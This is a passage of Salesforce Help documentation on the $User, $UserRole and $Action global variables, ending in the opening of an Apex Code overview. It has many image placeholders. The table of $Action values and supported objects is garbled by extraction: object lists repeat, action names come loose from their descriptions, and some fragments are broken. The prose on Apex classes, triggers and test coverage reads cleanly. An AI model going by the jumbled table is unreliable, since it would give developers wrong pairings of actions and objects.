

## **\$User**



- **•** When a process executes scheduled actions and the user who started the process is no longer active, \$User refers to the default workflow user. The same goes for time-based actions in workflow rules.
- **•** Some of the \$User merge fields can be used in mobile configuration filters.

## **\$User.UITheme** and **\$User.UIThemeDisplayed**



#### **\$UserRole**





# <span id="page-5399-0"></span>SEE ALSO:

[Valid Values for the \\$Action Global Variable](#page-5399-0)

# Valid Values for the **\$Action** Global Variable

All objects support basic actions, such as new, clone, view, edit, list, and delete. The \$Action global also references actions available on many standard objects. The values available in your organization may differ depending on the features you enable.

The following table lists the actions you can reference with the \$Action global variable and the objects on which you can perform those actions.



EDITIONS

Available in: Salesforce Classic

\$Action global variable available in: **All** Editions

## USER PERMISSIONS

To create, edit, and delete custom s-controls, formulas, or Visualforce pages:

**•** "Customize Application"
- **•** SFGA version
- **•** Text ad



- **•** Campaign member
- **•** Case
- **•** Contact
- **•** Contract
- **•** Event
- **•** Google campaign
- **•** Keyword
- **•** Lead
- **•** Opportunity
- **•** Product
- **•** Search phrase
- **•** SFGA version
- **•** Text ad
- **•** Custom objects



- **•** Asset
- **•** Campaign
- **•** Campaign member
- **•** Case
- **•** Contact
- **•** Contract
- **•** Event
- **•** Google campaign
- **•** Keyword
- **•** Lead
- **•** Opportunity
- **•** Opportunity product
- **•** Product
- **•** Search phrase
- **•** SFGA version







- **•** Keyword
- **•** Lead
- **•** Opportunity
- **•** Search phrase
- **•** SFGA version
- **•** Text ad
- 
- **•** Activity
- **•** Ad group
- **•** Asset
- **•** Campaign
- **•** Campaign member
- **•** Case
- **•** Contact
- **•** Contract
- **•** Event
- **•** Google campaign
- **•** Keyword
- **•** Lead
- **•** Opportunity
- **•** Opportunity product
- **•** Product
- **•** Search phrase
- **•** SFGA version
- **•** Solution
- **•** Task
- **•** Text ad
- Tab **Access the tab for an object. •** Ad group
	- **•** Campaign
	- **•** Case
	- **•** Contact
	- **•** Contract
	- **•** Google campaign
	- **•** Keyword
	- **•** Lead
	- **•** Opportunity
	- **•** Product
	- **•** Search phrase

Submit for Approval Submit a record for approval.

**•** SFGA version

**•** Ad group

- **•** Solution
- **•** Text ad

**•** Asset **•** Campaign **•** Campaign member **•** Case **•** Contact **•** Contract **•** Event **•** Google campaign **•** Keyword **•** Lead **•** Opportunity **•** Opportunity product **•** Product **•** Search phrase **•** SFGA version **•** Solution **•** Text ad **•** Custom objects ViewAllCampaignMembers List all campaign members. Campaign ViewCampaignInfluenceReport Display the Campaigns with Influenced Opportunities report. Campaign ViewPartnerPortalUser List all Partner Portal users. Contact ViewSelfService List all Self-Service users. Contact YahooMaps Plot an address on Yahoo! Maps. **•** Account **•** Contact **•** Lead YahooWeather Display http://weather.yahoo.com/. Contact

View **a •** View a record. **•• •** Activity

SEE ALSO:

[Global Variables](#page-5380-0)

# Apex Code

# Apex Code Overview

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

Apex can be stored on the platform in two different forms:

**•** A class is a template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**. See [Manage Apex Classes](#page-5413-0) on page 5406.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**•** A trigger is Apex code that executes before or after specific data manipulation language (DML) events occur, such as before object records are inserted into the database, or after records have been deleted. Triggers are stored as metadata in Salesforce. A list of all triggers in your organization is located on the Apex Triggers page in Setup. See [Manage Apex Triggers](#page-5414-0) on page 5407.

Apex generally runs in system context; that is, the current user's permissions, field-level security, and sharing rules aren't taken into account during code execution.

You must have at least 75% of your Apex covered by unit tests before you can deploy your code to production environments. In addition, all triggers must have some test coverage. See [Apex Unit Tests](#page-5646-0) on page 5639.

After creating your classes and triggers, as well as your tests, replay the execution using the [Developer Console](#page-5365-0).

Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition organization, a Salesforce Enterprise Edition trial organization, or sandbox organization. In a Salesforce production organization, you can only make changes to Apex by using the Metadata API deploy call, the Force.com IDE, or the Force.com Migration Tool. The Force.com IDE and Force.com Migration Tool are free resources provided by Salesforce to support its users 